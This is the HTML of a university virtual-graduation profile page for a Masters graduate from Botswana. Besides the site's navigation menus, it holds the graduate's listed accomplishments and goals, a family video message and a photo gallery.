</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Kgoberego Dambuza                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Kgoberego Dambuza</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-17727" class="post-17727 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="17727" class="elementor elementor-17727" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3-300x300.jpg" class="attachment-medium size-medium wp-image-17736" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kgoberego Dambuza</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Masters </strong><br /><b>Botswana</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ab1bbb" data-id="2ab1bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46607e6 elementor-widget elementor-widget-heading" data-id="46607e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-971fedc elementor-widget elementor-widget-text-editor" data-id="971fedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>&#8211; Registered Mag-D Business Advisors (PTY) Ltd</li><li>&#8211; Empower youth by transferring knowledge</li><li>&#8211; ABCB Membership and Company Secretaryship certificate</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba126b elementor-widget elementor-widget-heading" data-id="8ba126b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6941aaa elementor-widget elementor-widget-video" data-id="6941aaa" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="http://admin.aiu.edu/submissions/profiles/UM45989BBU54870/VirtualGradDocs/82672_VID-20211002-WA0009.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8473648 elementor-widget elementor-widget-heading" data-id="8473648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My New Goals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee39453 elementor-widget elementor-widget-text-editor" data-id="ee39453" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>&#8211; Promoted to a higher professional post</li><li>&#8211; Equip myself with skills and knowledge</li><li>Objectives: Creation of employment</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-17727 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM45989BBU54870_642976_graduation photos (3)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3.jpg'><img decoding="async" width="480" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_graduation-photos-3.jpg" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM45989BBU54870_642976_win_20161203_175744" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_win_20161203_175744.jpg'><img decoding="async" width="640" height="360" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_win_20161203_175744.jpg" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="Exif_JPEG_420" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_424689_img_20170102_171110-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_424689_img_20170102_171110-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-17735" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_424689_img_20170102_171110-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_424689_img_20170102_171110-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_424689_img_20170102_171110-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_424689_img_20170102_171110-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-17735'>
				Exif_JPEG_420
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="Exif_JPEG_420" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_img_20180604_094628.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_img_20180604_094628-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-17737" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_img_20180604_094628-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_img_20180604_094628-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_img_20180604_094628-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM45989BBU54870_642976_img_20180604_094628-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-17737'>
				Exif_JPEG_420
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
